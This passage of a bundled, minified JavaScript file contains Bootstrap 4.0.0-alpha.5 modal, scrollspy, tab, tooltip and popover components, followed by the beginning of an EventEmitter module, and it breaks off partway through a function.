                                e(t._element).trigger(l.HIDDEN);
                            });
                        }),
                        (o.prototype._removeBackdrop = function () {
                          this._backdrop &&
                            (e(this._backdrop).remove(),
                            (this._backdrop = null));
                        }),
                        (o.prototype._showBackdrop = function (t) {
                          var n = this,
                            r = e(this._element).hasClass(m) ? m : "";
                          if (this._isShown && this._config.backdrop) {
                            var i = h.supportsTransitionEnd() && r;
                            if (
                              ((this._backdrop = document.createElement("div")),
                              (this._backdrop.className = u),
                              r && e(this._backdrop).addClass(r),
                              e(this._backdrop).appendTo(document.body),
                              e(this._element).on(
                                l.CLICK_DISMISS,
                                function (e) {
                                  return n._ignoreBackdropClick
                                    ? void (n._ignoreBackdropClick = !1)
                                    : void (
                                        e.target === e.currentTarget &&
                                        ("static" === n._config.backdrop
                                          ? n._element.focus()
                                          : n.hide())
                                      );
                                }
                              ),
                              i && h.reflow(this._backdrop),
                              e(this._backdrop).addClass(g),
                              !t)
                            )
                              return;
                            if (!i) return void t();
                            e(this._backdrop)
                              .one(h.TRANSITION_END, t)
                              .emulateTransitionEnd(150);
                          } else if (!this._isShown && this._backdrop) {
                            e(this._backdrop).removeClass(g);
                            var o = function () {
                              n._removeBackdrop(), t && t();
                            };
                            h.supportsTransitionEnd() &&
                            e(this._element).hasClass(m)
                              ? e(this._backdrop)
                                  .one(h.TRANSITION_END, o)
                                  .emulateTransitionEnd(150)
                              : o();
                          } else t && t();
                        }),
                        (o.prototype._handleUpdate = function () {
                          this._adjustDialog();
                        }),
                        (o.prototype._adjustDialog = function () {
                          var e =
                            this._element.scrollHeight >
                            document.documentElement.clientHeight;
                          !this._isBodyOverflowing &&
                            e &&
                            (this._element.style.paddingLeft =
                              this._scrollbarWidth + "px"),
                            this._isBodyOverflowing &&
                              !e &&
                              (this._element.style.paddingRight =
                                this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetAdjustments = function () {
                          (this._element.style.paddingLeft = ""),
                            (this._element.style.paddingRight = "");
                        }),
                        (o.prototype._checkScrollbar = function () {
                          (this._isBodyOverflowing =
                            document.body.clientWidth < window.innerWidth),
                            (this._scrollbarWidth = this._getScrollbarWidth());
                        }),
                        (o.prototype._setScrollbar = function () {
                          var t = parseInt(e(w).css("padding-right") || 0, 10);
                          (this._originalBodyPadding =
                            document.body.style.paddingRight || ""),
                            this._isBodyOverflowing &&
                              (document.body.style.paddingRight =
                                t + this._scrollbarWidth + "px");
                        }),
                        (o.prototype._resetScrollbar = function () {
                          document.body.style.paddingRight =
                            this._originalBodyPadding;
                        }),
                        (o.prototype._getScrollbarWidth = function () {
                          var e = document.createElement("div");
                          (e.className = c), document.body.appendChild(e);
                          var t = e.offsetWidth - e.clientWidth;
                          return document.body.removeChild(e), t;
                        }),
                        (o._jQueryInterface = function (t, n) {
                          return this.each(function () {
                            var i = e(this).data(r),
                              s = e.extend(
                                {},
                                o.Default,
                                e(this).data(),
                                "object" ===
                                  (void 0 === t ? "undefined" : d(t)) && t
                              );
                            if (
                              (i || ((i = new o(this, s)), e(this).data(r, i)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === i[t])
                                throw new Error('No method named "' + t + '"');
                              i[t](n);
                            } else s.show && i.show(n);
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(document).on(l.CLICK_DATA_API, y, function (t) {
                    var n = this,
                      i = void 0,
                      o = h.getSelectorFromElement(this);
                    o && (i = e(o)[0]);
                    var s = e(i).data(r)
                      ? "toggle"
                      : e.extend({}, e(i).data(), e(this).data());
                    "A" === this.tagName && t.preventDefault();
                    var a = e(i).one(l.SHOW, function (t) {
                      t.isDefaultPrevented() ||
                        a.one(l.HIDDEN, function () {
                          e(n).is(":visible") && n.focus();
                        });
                    });
                    x._jQueryInterface.call(e(i), s, this);
                  }),
                    (e.fn[n] = x._jQueryInterface),
                    (e.fn[n].Constructor = x),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), x._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "scrollspy",
                    r = "bs.scrollspy",
                    i = "." + r,
                    o = e.fn[n],
                    s = { offset: 10, method: "auto", target: "" },
                    a = {
                      offset: "number",
                      method: "string",
                      target: "(string|element)",
                    },
                    l = {
                      ACTIVATE: "activate" + i,
                      SCROLL: "scroll" + i,
                      LOAD_DATA_API: "load" + i + ".data-api",
                    },
                    c = "dropdown-item",
                    u = "active",
                    f = '[data-spy="scroll"]',
                    m = ".active",
                    g = "li",
                    v = ".nav-link",
                    y = ".dropdown",
                    b = ".dropdown-item",
                    w = ".dropdown-toggle",
                    x = "offset",
                    S = "position",
                    _ = (function () {
                      function o(n, r) {
                        t(this, o),
                          (this._element = n),
                          (this._scrollElement =
                            "BODY" === n.tagName ? window : n),
                          (this._config = this._getConfig(r)),
                          (this._selector =
                            this._config.target +
                            " " +
                            v +
                            "," +
                            this._config.target +
                            " " +
                            b),
                          (this._offsets = []),
                          (this._targets = []),
                          (this._activeTarget = null),
                          (this._scrollHeight = 0),
                          e(this._scrollElement).on(
                            l.SCROLL,
                            e.proxy(this._process, this)
                          ),
                          this.refresh(),
                          this._process();
                      }
                      return (
                        (o.prototype.refresh = function () {
                          var t = this,
                            n =
                              this._scrollElement !== this._scrollElement.window
                                ? S
                                : x,
                            r =
                              "auto" === this._config.method
                                ? n
                                : this._config.method,
                            i = r === S ? this._getScrollTop() : 0;
                          (this._offsets = []),
                            (this._targets = []),
                            (this._scrollHeight = this._getScrollHeight()),
                            e
                              .makeArray(e(this._selector))
                              .map(function (t) {
                                var n = void 0,
                                  o = h.getSelectorFromElement(t);
                                return (
                                  o && (n = e(o)[0]),
                                  n && (n.offsetWidth || n.offsetHeight)
                                    ? [e(n)[r]().top + i, o]
                                    : null
                                );
                              })
                              .filter(function (e) {
                                return e;
                              })
                              .sort(function (e, t) {
                                return e[0] - t[0];
                              })
                              .forEach(function (e) {
                                t._offsets.push(e[0]), t._targets.push(e[1]);
                              });
                        }),
                        (o.prototype.dispose = function () {
                          e.removeData(this._element, r),
                            e(this._scrollElement).off(i),
                            (this._element = null),
                            (this._scrollElement = null),
                            (this._config = null),
                            (this._selector = null),
                            (this._offsets = null),
                            (this._targets = null),
                            (this._activeTarget = null),
                            (this._scrollHeight = null);
                        }),
                        (o.prototype._getConfig = function (t) {
                          if (
                            "string" != typeof (t = e.extend({}, s, t)).target
                          ) {
                            var r = e(t.target).attr("id");
                            r || ((r = h.getUID(n)), e(t.target).attr("id", r)),
                              (t.target = "#" + r);
                          }
                          return h.typeCheckConfig(n, t, a), t;
                        }),
                        (o.prototype._getScrollTop = function () {
                          return this._scrollElement === window
                            ? this._scrollElement.scrollY
                            : this._scrollElement.scrollTop;
                        }),
                        (o.prototype._getScrollHeight = function () {
                          return (
                            this._scrollElement.scrollHeight ||
                            Math.max(
                              document.body.scrollHeight,
                              document.documentElement.scrollHeight
                            )
                          );
                        }),
                        (o.prototype._process = function () {
                          var e = this._getScrollTop() + this._config.offset,
                            t = this._getScrollHeight(),
                            n =
                              this._config.offset +
                              t -
                              this._scrollElement.offsetHeight;
                          if (
                            (this._scrollHeight !== t && this.refresh(), e >= n)
                          ) {
                            var r = this._targets[this._targets.length - 1];
                            this._activeTarget !== r && this._activate(r);
                          }
                          if (this._activeTarget && e < this._offsets[0])
                            return (
                              (this._activeTarget = null), void this._clear()
                            );
                          for (var i = this._offsets.length; i--; ) {
                            this._activeTarget !== this._targets[i] &&
                              e >= this._offsets[i] &&
                              (void 0 === this._offsets[i + 1] ||
                                e < this._offsets[i + 1]) &&
                              this._activate(this._targets[i]);
                          }
                        }),
                        (o.prototype._activate = function (t) {
                          (this._activeTarget = t), this._clear();
                          var n = this._selector.split(",");
                          n = n.map(function (e) {
                            return (
                              e +
                              '[data-target="' +
                              t +
                              '"],' +
                              e +
                              '[href="' +
                              t +
                              '"]'
                            );
                          });
                          var r = e(n.join(","));
                          r.hasClass(c)
                            ? (r.closest(y).find(w).addClass(u), r.addClass(u))
                            : r.parents(g).find(v).addClass(u),
                            e(this._scrollElement).trigger(l.ACTIVATE, {
                              relatedTarget: t,
                            });
                        }),
                        (o.prototype._clear = function () {
                          e(this._selector).filter(m).removeClass(u);
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                ("object" ===
                                  (void 0 === t ? "undefined" : d(t)) &&
                                  t) ||
                                null;
                            if (
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  e(window).on(l.LOAD_DATA_API, function () {
                    for (var t = e.makeArray(e(f)), n = t.length; n--; ) {
                      var r = e(t[n]);
                      _._jQueryInterface.call(r, r.data());
                    }
                  }),
                    (e.fn[n] = _._jQueryInterface),
                    (e.fn[n].Constructor = _),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), _._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  var n = "bs.tab",
                    r = "." + n,
                    i = e.fn.tab,
                    o = {
                      HIDE: "hide" + r,
                      HIDDEN: "hidden" + r,
                      SHOW: "show" + r,
                      SHOWN: "shown" + r,
                      CLICK_DATA_API: "click" + r + ".data-api",
                    },
                    s = "dropdown-menu",
                    a = "active",
                    l = "fade",
                    c = "in",
                    u = ".dropdown",
                    f = "ul:not(.dropdown-menu)",
                    d = "> .nav-item .fade, > .fade",
                    m = ".active",
                    g = "> .nav-item > .active, > .active",
                    v = '[data-toggle="tab"], [data-toggle="pill"]',
                    y = ".dropdown-toggle",
                    b = "> .dropdown-menu .active",
                    w = (function () {
                      function r(e) {
                        t(this, r), (this._element = e);
                      }
                      return (
                        (r.prototype.show = function () {
                          var t = this;
                          if (
                            !this._element.parentNode ||
                            this._element.parentNode.nodeType !==
                              Node.ELEMENT_NODE ||
                            !e(this._element).hasClass(a)
                          ) {
                            var n = void 0,
                              r = void 0,
                              i = e(this._element).closest(f)[0],
                              s = h.getSelectorFromElement(this._element);
                            i &&
                              (r = (r = e.makeArray(e(i).find(m)))[
                                r.length - 1
                              ]);
                            var l = e.Event(o.HIDE, {
                                relatedTarget: this._element,
                              }),
                              c = e.Event(o.SHOW, { relatedTarget: r });
                            if (
                              (r && e(r).trigger(l),
                              e(this._element).trigger(c),
                              !c.isDefaultPrevented() &&
                                !l.isDefaultPrevented())
                            ) {
                              s && (n = e(s)[0]),
                                this._activate(this._element, i);
                              var u = function () {
                                var n = e.Event(o.HIDDEN, {
                                    relatedTarget: t._element,
                                  }),
                                  i = e.Event(o.SHOWN, { relatedTarget: r });
                                e(r).trigger(n), e(t._element).trigger(i);
                              };
                              n ? this._activate(n, n.parentNode, u) : u();
                            }
                          }
                        }),
                        (r.prototype.dispose = function () {
                          e.removeClass(this._element, n),
                            (this._element = null);
                        }),
                        (r.prototype._activate = function (t, n, r) {
                          var i = e(n).find(g)[0],
                            o =
                              r &&
                              h.supportsTransitionEnd() &&
                              ((i && e(i).hasClass(l)) ||
                                Boolean(e(n).find(d)[0])),
                            s = e.proxy(
                              this._transitionComplete,
                              this,
                              t,
                              i,
                              o,
                              r
                            );
                          i && o
                            ? e(i)
                                .one(h.TRANSITION_END, s)
                                .emulateTransitionEnd(150)
                            : s(),
                            i && e(i).removeClass(c);
                        }),
                        (r.prototype._transitionComplete = function (
                          t,
                          n,
                          r,
                          i
                        ) {
                          if (n) {
                            e(n).removeClass(a);
                            var o = e(n).find(b)[0];
                            o && e(o).removeClass(a),
                              n.setAttribute("aria-expanded", !1);
                          }
                          if (
                            (e(t).addClass(a),
                            t.setAttribute("aria-expanded", !0),
                            r
                              ? (h.reflow(t), e(t).addClass(c))
                              : e(t).removeClass(l),
                            t.parentNode && e(t.parentNode).hasClass(s))
                          ) {
                            var f = e(t).closest(u)[0];
                            f && e(f).find(y).addClass(a),
                              t.setAttribute("aria-expanded", !0);
                          }
                          i && i();
                        }),
                        (r._jQueryInterface = function (t) {
                          return this.each(function () {
                            var i = e(this),
                              o = i.data(n);
                            if (
                              (o || ((o = o = new r(this)), i.data(n, o)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === o[t])
                                throw new Error('No method named "' + t + '"');
                              o[t]();
                            }
                          });
                        }),
                        p(r, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                        ]),
                        r
                      );
                    })();
                  e(document).on(o.CLICK_DATA_API, v, function (t) {
                    t.preventDefault(),
                      w._jQueryInterface.call(e(this), "show");
                  }),
                    (e.fn.tab = w._jQueryInterface),
                    (e.fn.tab.Constructor = w),
                    (e.fn.tab.noConflict = function () {
                      return (e.fn.tab = i), w._jQueryInterface;
                    });
                })(jQuery),
                (function (e) {
                  if (void 0 === window.Tether)
                    throw new Error(
                      "Bootstrap tooltips require Tether (http://tether.io/)"
                    );
                  var n = "tooltip",
                    r = "bs.tooltip",
                    i = "." + r,
                    o = e.fn[n],
                    s = {
                      animation: !0,
                      template:
                        '<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',
                      trigger: "hover focus",
                      title: "",
                      delay: 0,
                      html: !1,
                      selector: !1,
                      placement: "top",
                      offset: "0 0",
                      constraints: [],
                    },
                    a = {
                      animation: "boolean",
                      template: "string",
                      title: "(string|element|function)",
                      trigger: "string",
                      delay: "(number|object)",
                      html: "boolean",
                      selector: "(string|boolean)",
                      placement: "(string|function)",
                      offset: "string",
                      constraints: "array",
                    },
                    l = {
                      TOP: "bottom center",
                      RIGHT: "middle left",
                      BOTTOM: "top center",
                      LEFT: "middle right",
                    },
                    c = "in",
                    u = "out",
                    f = {
                      HIDE: "hide" + i,
                      HIDDEN: "hidden" + i,
                      SHOW: "show" + i,
                      SHOWN: "shown" + i,
                      INSERTED: "inserted" + i,
                      CLICK: "click" + i,
                      FOCUSIN: "focusin" + i,
                      FOCUSOUT: "focusout" + i,
                      MOUSEENTER: "mouseenter" + i,
                      MOUSELEAVE: "mouseleave" + i,
                    },
                    m = "fade",
                    g = "in",
                    v = ".tooltip-inner",
                    y = { element: !1, enabled: !1 },
                    b = "hover",
                    w = "focus",
                    x = "manual",
                    S = (function () {
                      function o(e, n) {
                        t(this, o),
                          (this._isEnabled = !0),
                          (this._timeout = 0),
                          (this._hoverState = ""),
                          (this._activeTrigger = {}),
                          (this._tether = null),
                          (this.element = e),
                          (this.config = this._getConfig(n)),
                          (this.tip = null),
                          this._setListeners();
                      }
                      return (
                        (o.prototype.enable = function () {
                          this._isEnabled = !0;
                        }),
                        (o.prototype.disable = function () {
                          this._isEnabled = !1;
                        }),
                        (o.prototype.toggleEnabled = function () {
                          this._isEnabled = !this._isEnabled;
                        }),
                        (o.prototype.toggle = function (t) {
                          if (t) {
                            var n = this.constructor.DATA_KEY,
                              r = e(t.currentTarget).data(n);
                            r ||
                              ((r = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(n, r)),
                              (r._activeTrigger.click =
                                !r._activeTrigger.click),
                              r._isWithActiveTrigger()
                                ? r._enter(null, r)
                                : r._leave(null, r);
                          } else {
                            if (e(this.getTipElement()).hasClass(g))
                              return void this._leave(null, this);
                            this._enter(null, this);
                          }
                        }),
                        (o.prototype.dispose = function () {
                          clearTimeout(this._timeout),
                            this.cleanupTether(),
                            e.removeData(
                              this.element,
                              this.constructor.DATA_KEY
                            ),
                            e(this.element).off(this.constructor.EVENT_KEY),
                            this.tip && e(this.tip).remove(),
                            (this._isEnabled = null),
                            (this._timeout = null),
                            (this._hoverState = null),
                            (this._activeTrigger = null),
                            (this._tether = null),
                            (this.element = null),
                            (this.config = null),
                            (this.tip = null);
                        }),
                        (o.prototype.show = function () {
                          var t = this,
                            n = e.Event(this.constructor.Event.SHOW);
                          if (this.isWithContent() && this._isEnabled) {
                            e(this.element).trigger(n);
                            var r = e.contains(
                              this.element.ownerDocument.documentElement,
                              this.element
                            );
                            if (n.isDefaultPrevented() || !r) return;
                            var i = this.getTipElement(),
                              s = h.getUID(this.constructor.NAME);
                            i.setAttribute("id", s),
                              this.element.setAttribute("aria-describedby", s),
                              this.setContent(),
                              this.config.animation && e(i).addClass(m);
                            var a =
                                "function" == typeof this.config.placement
                                  ? this.config.placement.call(
                                      this,
                                      i,
                                      this.element
                                    )
                                  : this.config.placement,
                              l = this._getAttachment(a);
                            e(i)
                              .data(this.constructor.DATA_KEY, this)
                              .appendTo(document.body),
                              e(this.element).trigger(
                                this.constructor.Event.INSERTED
                              ),
                              (this._tether = new Tether({
                                attachment: l,
                                element: i,
                                target: this.element,
                                classes: y,
                                classPrefix: "bs-tether",
                                offset: this.config.offset,
                                constraints: this.config.constraints,
                                addTargetClasses: !1,
                              })),
                              h.reflow(i),
                              this._tether.position(),
                              e(i).addClass(g);
                            var c = function () {
                              var n = t._hoverState;
                              (t._hoverState = null),
                                e(t.element).trigger(t.constructor.Event.SHOWN),
                                n === u && t._leave(null, t);
                            };
                            if (
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                            )
                              return void e(this.tip)
                                .one(h.TRANSITION_END, c)
                                .emulateTransitionEnd(o._TRANSITION_DURATION);
                            c();
                          }
                        }),
                        (o.prototype.hide = function (t) {
                          var n = this,
                            r = this.getTipElement(),
                            i = e.Event(this.constructor.Event.HIDE),
                            o = function () {
                              n._hoverState !== c &&
                                r.parentNode &&
                                r.parentNode.removeChild(r),
                                n.element.removeAttribute("aria-describedby"),
                                e(n.element).trigger(
                                  n.constructor.Event.HIDDEN
                                ),
                                n.cleanupTether(),
                                t && t();
                            };
                          e(this.element).trigger(i),
                            i.isDefaultPrevented() ||
                              (e(r).removeClass(g),
                              h.supportsTransitionEnd() &&
                              e(this.tip).hasClass(m)
                                ? e(r)
                                    .one(h.TRANSITION_END, o)
                                    .emulateTransitionEnd(150)
                                : o(),
                              (this._hoverState = ""));
                        }),
                        (o.prototype.isWithContent = function () {
                          return Boolean(this.getTitle());
                        }),
                        (o.prototype.getTipElement = function () {
                          return (this.tip =
                            this.tip || e(this.config.template)[0]);
                        }),
                        (o.prototype.setContent = function () {
                          var t = e(this.getTipElement());
                          this.setElementContent(t.find(v), this.getTitle()),
                            t.removeClass(m).removeClass(g),
                            this.cleanupTether();
                        }),
                        (o.prototype.setElementContent = function (t, n) {
                          var r = this.config.html;
                          "object" === (void 0 === n ? "undefined" : d(n)) &&
                          (n.nodeType || n.jquery)
                            ? r
                              ? e(n).parent().is(t) || t.empty().append(n)
                              : t.text(e(n).text())
                            : t[r ? "html" : "text"](n);
                        }),
                        (o.prototype.getTitle = function () {
                          var e = this.element.getAttribute(
                            "data-original-title"
                          );
                          return (
                            e ||
                              (e =
                                "function" == typeof this.config.title
                                  ? this.config.title.call(this.element)
                                  : this.config.title),
                            e
                          );
                        }),
                        (o.prototype.cleanupTether = function () {
                          this._tether && this._tether.destroy();
                        }),
                        (o.prototype._getAttachment = function (e) {
                          return l[e.toUpperCase()];
                        }),
                        (o.prototype._setListeners = function () {
                          var t = this;
                          this.config.trigger.split(" ").forEach(function (n) {
                            if ("click" === n)
                              e(t.element).on(
                                t.constructor.Event.CLICK,
                                t.config.selector,
                                e.proxy(t.toggle, t)
                              );
                            else if (n !== x) {
                              var r =
                                  n === b
                                    ? t.constructor.Event.MOUSEENTER
                                    : t.constructor.Event.FOCUSIN,
                                i =
                                  n === b
                                    ? t.constructor.Event.MOUSELEAVE
                                    : t.constructor.Event.FOCUSOUT;
                              e(t.element)
                                .on(r, t.config.selector, e.proxy(t._enter, t))
                                .on(i, t.config.selector, e.proxy(t._leave, t));
                            }
                          }),
                            this.config.selector
                              ? (this.config = e.extend({}, this.config, {
                                  trigger: "manual",
                                  selector: "",
                                }))
                              : this._fixTitle();
                        }),
                        (o.prototype._fixTitle = function () {
                          var e = d(
                            this.element.getAttribute("data-original-title")
                          );
                          (this.element.getAttribute("title") ||
                            "string" !== e) &&
                            (this.element.setAttribute(
                              "data-original-title",
                              this.element.getAttribute("title") || ""
                            ),
                            this.element.setAttribute("title", ""));
                        }),
                        (o.prototype._enter = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          return (
                            (n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusin" === t.type ? w : b] =
                                !0),
                            e(n.getTipElement()).hasClass(g) ||
                            n._hoverState === c
                              ? void (n._hoverState = c)
                              : (clearTimeout(n._timeout),
                                (n._hoverState = c),
                                n.config.delay && n.config.delay.show
                                  ? void (n._timeout = setTimeout(function () {
                                      n._hoverState === c && n.show();
                                    }, n.config.delay.show))
                                  : void n.show())
                          );
                        }),
                        (o.prototype._leave = function (t, n) {
                          var r = this.constructor.DATA_KEY;
                          if (
                            ((n = n || e(t.currentTarget).data(r)) ||
                              ((n = new this.constructor(
                                t.currentTarget,
                                this._getDelegateConfig()
                              )),
                              e(t.currentTarget).data(r, n)),
                            t &&
                              (n._activeTrigger["focusout" === t.type ? w : b] =
                                !1),
                            !n._isWithActiveTrigger())
                          )
                            return (
                              clearTimeout(n._timeout),
                              (n._hoverState = u),
                              n.config.delay && n.config.delay.hide
                                ? void (n._timeout = setTimeout(function () {
                                    n._hoverState === u && n.hide();
                                  }, n.config.delay.hide))
                                : void n.hide()
                            );
                        }),
                        (o.prototype._isWithActiveTrigger = function () {
                          for (var e in this._activeTrigger)
                            if (this._activeTrigger[e]) return !0;
                          return !1;
                        }),
                        (o.prototype._getConfig = function (t) {
                          return (
                            (t = e.extend(
                              {},
                              this.constructor.Default,
                              e(this.element).data(),
                              t
                            )).delay &&
                              "number" == typeof t.delay &&
                              (t.delay = { show: t.delay, hide: t.delay }),
                            h.typeCheckConfig(
                              n,
                              t,
                              this.constructor.DefaultType
                            ),
                            t
                          );
                        }),
                        (o.prototype._getDelegateConfig = function () {
                          var e = {};
                          if (this.config)
                            for (var t in this.config)
                              this.constructor.Default[t] !== this.config[t] &&
                                (e[t] = this.config[t]);
                          return e;
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                "object" === (void 0 === t ? "undefined" : d(t))
                                  ? t
                                  : null;
                            if (
                              (n || !/dispose|hide/.test(t)) &&
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                          {
                            key: "NAME",
                            get: function () {
                              return n;
                            },
                          },
                          {
                            key: "DATA_KEY",
                            get: function () {
                              return r;
                            },
                          },
                          {
                            key: "Event",
                            get: function () {
                              return f;
                            },
                          },
                          {
                            key: "EVENT_KEY",
                            get: function () {
                              return i;
                            },
                          },
                          {
                            key: "DefaultType",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  return (
                    (e.fn[n] = S._jQueryInterface),
                    (e.fn[n].Constructor = S),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), S._jQueryInterface;
                    }),
                    S
                  );
                })(jQuery));
            !(function (n) {
              var r = "popover",
                i = "bs.popover",
                o = "." + i,
                s = n.fn[r],
                a = n.extend({}, m.Default, {
                  placement: "right",
                  trigger: "click",
                  content: "",
                  template:
                    '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>',
                }),
                l = n.extend({}, m.DefaultType, {
                  content: "(string|element|function)",
                }),
                c = "fade",
                u = "in",
                f = ".popover-title",
                h = ".popover-content",
                g = {
                  HIDE: "hide" + o,
                  HIDDEN: "hidden" + o,
                  SHOW: "show" + o,
                  SHOWN: "shown" + o,
                  INSERTED: "inserted" + o,
                  CLICK: "click" + o,
                  FOCUSIN: "focusin" + o,
                  FOCUSOUT: "focusout" + o,
                  MOUSEENTER: "mouseenter" + o,
                  MOUSELEAVE: "mouseleave" + o,
                },
                v = (function (s) {
                  function m() {
                    return t(this, m), e(this, s.apply(this, arguments));
                  }
                  return (
                    (function (e, t) {
                      if ("function" != typeof t && null !== t)
                        throw new TypeError(
                          "Super expression must either be null or a function, not " +
                            typeof t
                        );
                      (e.prototype = Object.create(t && t.prototype, {
                        constructor: {
                          value: e,
                          enumerable: !1,
                          writable: !0,
                          configurable: !0,
                        },
                      })),
                        t &&
                          (Object.setPrototypeOf
                            ? Object.setPrototypeOf(e, t)
                            : (e.__proto__ = t));
                    })(m, s),
                    (m.prototype.isWithContent = function () {
                      return this.getTitle() || this._getContent();
                    }),
                    (m.prototype.getTipElement = function () {
                      return (this.tip =
                        this.tip || n(this.config.template)[0]);
                    }),
                    (m.prototype.setContent = function () {
                      var e = n(this.getTipElement());
                      this.setElementContent(e.find(f), this.getTitle()),
                        this.setElementContent(e.find(h), this._getContent()),
                        e.removeClass(c).removeClass(u),
                        this.cleanupTether();
                    }),
                    (m.prototype._getContent = function () {
                      return (
                        this.element.getAttribute("data-content") ||
                        ("function" == typeof this.config.content
                          ? this.config.content.call(this.element)
                          : this.config.content)
                      );
                    }),
                    (m._jQueryInterface = function (e) {
                      return this.each(function () {
                        var t = n(this).data(i),
                          r =
                            "object" === (void 0 === e ? "undefined" : d(e))
                              ? e
                              : null;
                        if (
                          (t || !/destroy|hide/.test(e)) &&
                          (t || ((t = new m(this, r)), n(this).data(i, t)),
                          "string" == typeof e)
                        ) {
                          if (void 0 === t[e])
                            throw new Error('No method named "' + e + '"');
                          t[e]();
                        }
                      });
                    }),
                    p(m, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                      {
                        key: "Default",
                        get: function () {
                          return a;
                        },
                      },
                      {
                        key: "NAME",
                        get: function () {
                          return r;
                        },
                      },
                      {
                        key: "DATA_KEY",
                        get: function () {
                          return i;
                        },
                      },
                      {
                        key: "Event",
                        get: function () {
                          return g;
                        },
                      },
                      {
                        key: "EVENT_KEY",
                        get: function () {
                          return o;
                        },
                      },
                      {
                        key: "DefaultType",
                        get: function () {
                          return l;
                        },
                      },
                    ]),
                    m
                  );
                })(m);
              (n.fn[r] = v._jQueryInterface),
                (n.fn[r].Constructor = v),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), v._jQueryInterface;
                });
            })(jQuery);
          })();
      },
      151: function (e) {
        function t() {
          (this._events = this._events || {}),
            (this._maxListeners = this._maxListeners || void 0);
        }
        function n(e) {
          return "function" == typeof e;
        }
        function r(e) {
          return "object" == typeof e && null !== e;
        }
        function i(e) {
          return void 0 === e;
        }
        (e.exports = t),
          (t.EventEmitter = t),
          (t.prototype._events = void 0),
          (t.prototype._maxListeners = void 0),
          (t.defaultMaxListeners = 10),
          (t.prototype.setMaxListeners = function (e) {
            if ("number" != typeof e || e < 0 || isNaN(e))
              throw TypeError("n must be a positive number");
            return (this._maxListeners = e), this;
          }),
          (t.prototype.emit = function (e) {
            var t, o, s, a, l, c;
            if (
              (this._events || (this._events = {}),
              "error" === e &&
                (!this._events.error ||
                  (r(this._events.error) && !this._events.error.length)))
            ) {
              if ((t = arguments[1]) instanceof Error) throw t;
              var u = new Error(
                'Uncaught, unspecified "error" event. (' + t + ")"
              );
              throw ((u.context = t), u);
            }
            if (i((o = this._events[e]))) return !1;
            if (n(o))
              switch (arguments.length) {
                case 1:
                  o.call(this);
                  break;
                case 2:
                  o.call(this, arguments[1]);
                  break;
                case 3:
                  o.call(this, arguments[1], arguments[2]);
                  break;
                default:
                  (a = Array.prototype.slice.call(arguments, 1)),
                    o.apply(this, a);
              }
            else if (r(o))
              for (
                a = Array.prototype.slice.call(arguments, 1),
                  s = (c = o.slice()).length,
                  l = 0;
                l < s;
                l++
              )
                c[l].apply(this, a);
            return !0;
          }),
          (t.prototype.addListener = function (e, o) {
            var s;
            if (!n(o)) throw TypeError("listener must be a function");
            return (
              this._events || (this._events = {}),
              this._events.newListener &&
                this.emit("newListener", e, n(o.listener) ? o.listener : o),
              this._events[e]
                ? r(this._events[e])
                  ? this._events[e].push(o)
                  : (this._events[e] = [this._events[e], o])
                : (this._events[e] = o),
              r(this._events[e]) &&
                !this._events[e].warned &&
                (s = i(this._maxListeners)
                  ? t.defaultMaxListeners
                  : this._maxListeners) &&
                s > 0 &&
                this._events[e].length > s &&
                ((this._events[e].warned = !0),
                console.error(
                  "(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",
                  this._events[e].length
                ),
                "function" == typeof console.trace && console.trace()),
              this
            );
          }),
          (t.prototype.on = t.prototype.addListener),
          (t.prototype.once = function (e, t) {
            if (!n(t)) throw TypeError("listener must be a function");
            var r = !1;
            function i() {
              this.removeListener(e, i),
                r || ((r = !0), t.apply(this, arguments));
            }
            return (i.listener = t), this.on(e, i), this;
          }),
          (t.prototype.removeListener = function (e, t) {
            var i, o, s, a;
            if (!n(t)) throw TypeError("listener must be a function");
            if (!this._events || !this._events[e]) return this;
            if (
              ((s = (i = this._events[e]).length),
              (o = -1),
              i === t || (n(i.listener) && i.listener === t))
            )
              delete this._events[e],
                this._events.removeListener &&
